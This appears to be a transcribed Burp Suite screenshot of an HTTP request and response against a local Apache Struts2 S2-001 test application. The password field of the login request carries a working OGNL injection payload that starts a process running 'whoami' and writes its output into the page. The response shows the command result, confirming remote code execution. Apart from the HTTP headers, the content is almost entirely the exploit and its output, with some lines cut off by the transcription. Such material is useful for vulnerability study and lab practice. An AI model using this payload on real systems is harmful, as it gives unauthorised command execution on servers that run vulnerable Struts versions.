 Request
Pretty Raw \n Actions
1 POST /S2_001_war_exploded/login.action HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 468
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/S2_001_war_exploded/login.action
12 Cookie: JSESSIONID=9A3A85C63F3F60B32C504D987093E779; JSESSIONID=C7D71B776C2750DA1AF66004CB1C4B87
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=
%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"whoami"})).redirectErrorStream(true).start
(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputStreamReader(%23b),%23d%3dnew+java.io.BufferedReade
r(%23c),%23e%3dnew+char[50000],%23d.read(%23e),%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.Ht
tpServletResponse"),%23f.getWriter().println(new+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getW
riter().close()}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=8459A5111554EC2F35CC7704340D9ACA; Path=/S2_001_war_exploded/;
4 Content-Type: text/html;charset=UTF-8
5 Date: Fri, 04 Jun 2021 07:41:17 GMT
6 Connection: close
7 Content-Length: 50588
8
9
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
17 <title>
S2-001
</title>
18 </head>
19 <body>
20 <h2>
S2-001
</h2>
21
22 <form id="login" name="login" onsubmit="return true;" action="/S2_001_war_exploded
23 <table class="wwFormTable">
24 <tr>
25 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
26 <td
27 >
<input type="text" name="username" value="admin" id="login_username"/>
28 </td>
29 </tr>
30 desktop-hgvhhtn\15105